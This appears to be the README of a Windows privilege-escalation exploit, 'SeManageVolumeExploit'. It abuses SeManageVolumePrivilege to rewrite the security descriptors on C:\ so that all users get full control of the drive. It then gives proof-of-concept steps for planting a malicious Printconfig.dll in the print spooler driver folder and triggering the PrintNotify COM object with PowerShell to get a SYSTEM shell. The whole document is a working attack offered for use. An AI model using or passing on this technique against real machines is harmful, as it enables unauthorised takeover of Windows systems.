 SeManageVolumeExploit
This exploit grants full permission on C:\ drive for all users on the machine.
• Enables the privilege in the token
• Creates handle to \.\C: with SYNCHRONIZE | FILE_TRAVERSE
• Sends the FSCTL_SD_GLOBAL_CHANGE to replace S-1-5-32-544 with S-1-5-32-545
Overwriting "Printconfig.dll" for SYSTEM Shell Access
The capacity to create a file under user control within protected directories opens up a multitude of possibilities for
privilege escalation. One of the relatively straightforward techniques involves replacing the "Printconfig.dll" file
situated at "C:\Windows\System32\spool\drivers\x64\3" with a malicious DLL. By initiating the PrintNotify object, the
service will load our nefarious PrintConfig.dll, thereby granting us a privileged SYSTEM shell.
Proof of Concept:
1. Generate a custom DLL and locate it at C:\Windows\System32\spool\drivers\x64\3\Printconfig.dll.
2. Initiate the PrintNotify object by executing the following PowerShell commands:
$type = [Type]::GetTypeFromCLSID("{854A20FB-2D44-457D-992F-EF13785D2B51}")
$object = [Activator]::CreateInstance($type)
3. Attain a system shell access.